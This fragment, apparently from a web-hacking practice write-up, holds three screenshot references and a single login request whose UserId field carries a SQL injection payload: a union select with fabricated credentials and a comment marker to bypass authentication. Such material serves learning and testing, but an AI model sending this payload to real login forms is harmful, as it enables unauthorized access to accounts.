 UserId=doldol'+union+select+'normaltic3',+'1234'+order+by+2+desc#&Password=1234&Submit=Login